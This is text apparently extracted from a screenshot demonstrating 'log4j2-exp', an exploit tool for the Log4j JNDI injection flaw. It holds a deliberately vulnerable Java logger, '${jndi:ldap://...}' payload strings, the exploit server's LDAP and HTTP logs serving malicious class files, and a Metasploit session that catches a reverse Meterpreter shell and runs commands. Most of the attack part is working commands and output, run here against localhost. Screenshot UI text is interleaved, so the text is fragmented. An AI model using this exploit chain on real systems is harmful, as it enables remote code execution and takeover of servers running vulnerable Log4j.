 log4j2-exp [E:\OneDrive\Projects\Golang\GitHub\log4j2-exp] - log4j.java
log4j.java
1 import org.apache.logging.log4j.LogManager;
2 import org.apache.logging.log4j.Logger;
3
4 public class log4j {
5 private static final Logger logger = LogManager.getLogger(log4j.class);
6
7 public static void main(String[] args) throws InterruptedException {
8 if (args.length == 0) {
9 logger.error("${jndi:ldap://127.0.0.1/exp}");
10 return;
11 }
12 System.out.println(args[0]);
13 logger.error(args[0]);
14 }
15 }
16
payload
文件 主页 共享 查看
固定到"快速访问"
复制
粘贴
剪切
复制路径
粘贴快捷方式
剪贴板
移动到 复制到
删除 重命名
组织
新建文件夹
新建项目
轻松访问
新建
属性
打开
编辑
打开
全部选择
全部取消
反向选择
选择
OneDrive - Personal > Projects > Golang > GitHub > log4j2-exp > cmd > payload
搜索"payload"
名称 修改日期 创建日期 类型 大小
calc.class 2021/12/13 15:54 2021/12/14 17:02 CLASS 文件 1 KB
meterpreter.class 2021/12/15 22:18 2021/12/15 22:18 CLASS 文件 13 KB
notepad.class 2021/12/15 19:38 2021/12/15 19:38 CLASS 文件 1 KB
快速访问
下载
OneDrive - Personal
计算机
视频
图片
文档
下载
音乐
桌面
无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
计算器
查看(V) 编辑(E) 帮助(H)
0000 0000 0000 0000
63
0000 0000 0000 0000
31
十六进制
十进制
八进制
二进制
四字
双字
字
字节
Mod A
( ) B
RoL RoR C
Or Xor D
Lsh Rsh E
Not And F
msfconsole
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:9979
[*] Sending stage (53926 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:9979 -> 127.0.0.1:3919) at 2021-12-15 22:19:13 +0800
meterpreter > shell
Process 1 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.14393]
(c) 2016 Microsoft Corporation
E:\OneDrive\Projects\Golang\GitHub\log4j2-exp\vulapp\jar>whoami
whoami
\admin
E:\OneDrive\Projects\Golang\GitHub\log4j2-exp\vulapp\jar>exit
exit
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 127.0.0.1 - Meterpreter session 1 closed. Reason: User exit
msf5 exploit(multi/handler) >
C:\Windows\system32\cmd.exe - log4j2-exp -host "127.0.0.1"
E:\OneDrive\Projects\Golang\GitHub\log4j2-exp\cmd>log4j2-exp -host "127.0.0.1"
LOG4J2
https://github.com/For-ACGN/log4j2-exp
2021/12/15 22:09:46 [info] start http server [::]:8080
2021/12/15 22:09:46 [info] start ldap server [::]:389
2021/12/15 22:09:46 [info] start log4j2-exploit server successfully
2021/12/15 22:15:07 [info] client [1] from 127.0.0.1:3876 accepted
2021/12/15 22:15:07 [info] <<< 1 - BindRequest
2021/12/15 22:15:07 [info] >>> 1 - BindResponse
2021/12/15 22:15:07 [info] <<< 1 - SearchRequest
2021/12/15 22:15:07 [exploit] 127.0.0.1:3876 search java codebase "http://127.0.0.1:8080/xNPnc3ke/calc.class/"
2021/12/15 22:15:07 [info] >>> 1 - SearchResultEntry
2021/12/15 22:15:07 [info] >>> 1 - SearchResultDone
2021/12/15 22:15:07 [info] http client 127.0.0.1:3877 request /xNPnc3ke/calc.class/Main.class
2021/12/15 22:15:07 [exploit] http client 127.0.0.1:3877 download payload\calc.class
2021/12/15 22:15:07 [info] <<< 1 - UnbindRequest
2021/12/15 22:15:07 [info] client [1] connection closed
2021/12/15 22:15:14 [info] client [2] from 127.0.0.1:3878 accepted
2021/12/15 22:15:14 [info] <<< 2 - BindRequest
2021/12/15 22:15:14 [info] >>> 2 - BindResponse
2021/12/15 22:15:14 [info] <<< 2 - SearchRequest
2021/12/15 22:15:14 [exploit] 127.0.0.1:3878 search java codebase "http://127.0.0.1:8080/xNPnc3ke/notepad.class/"
2021/12/15 22:15:14 [info] >>> 2 - SearchResultEntry
2021/12/15 22:15:14 [info] >>> 2 - SearchResultDone
2021/12/15 22:15:14 [info] http client 127.0.0.1:3879 request /xNPnc3ke/notepad.class/Main.class
2021/12/15 22:15:14 [exploit] http client 127.0.0.1:3879 download payload\notepad.class
2021/12/15 22:15:14 [info] <<< 2 - UnbindRequest
2021/12/15 22:15:14 [info] client [2] connection closed
2021/12/15 22:19:13 [info] client [3] from 127.0.0.1:3917 accepted
2021/12/15 22:19:13 [info] <<< 3 - BindRequest
2021/12/15 22:19:13 [info] >>> 3 - BindResponse
2021/12/15 22:19:13 [info] <<< 3 - SearchRequest
2021/12/15 22:19:13 [exploit] 127.0.0.1:3917 search java codebase "http://127.0.0.1:8080/xNPnc3ke/meterpreter.class
/"
2021/12/15 22:19:13 [info] >>> 3 - SearchResultEntry
2021/12/15 22:19:13 [info] >>> 3 - SearchResultDone
2021/12/15 22:19:13 [info] http client 127.0.0.1:3918 request /xNPnc3ke/meterpreter.class/Main.class
2021/12/15 22:19:13 [exploit] http client 127.0.0.1:3918 download payload\meterpreter.class
2021/12/15 22:19:35 [info] <<< 3 - UnbindRequest
2021/12/15 22:19:35 [info] client [3] connection closed
C:\Windows\system32\cmd.exe
E:\OneDrive\Projects\Golang\GitHub\log4j2-exp\vulapp\jar>D:\Java\jdk1.8.0_121\bin\java -jar vulapp.jar ${jndi:ldap:
//127.0.0.1/calc.class}
${jndi:ldap://127.0.0.1/calc.class}
22:15:07.245 [main] ERROR log4j - ${jndi:ldap://127.0.0.1/calc.class}
E:\OneDrive\Projects\Golang\GitHub\log4j2-exp\vulapp\jar>D:\Java\jdk1.8.0_121\bin\java -jar vulapp.jar ${jndi:ldap:
//127.0.0.1/notepad.class}
${jndi:ldap://127.0.0.1/notepad.class}
22:15:14.590 [main] ERROR log4j - ${jndi:ldap://127.0.0.1/notepad.class}
E:\OneDrive\Projects\Golang\GitHub\log4j2-exp\vulapp\jar>D:\Java\jdk1.8.0_121\bin\java -jar vulapp.jar ${jndi:ldap:
//127.0.0.1/meterpreter.class}
${jndi:ldap://127.0.0.1/meterpreter.class}
22:19:13.285 [main] ERROR log4j - ${jndi:ldap://127.0.0.1/meterpreter.class}
E:\OneDrive\Projects\Golang\GitHub\log4j2-exp\vulapp\jar>shell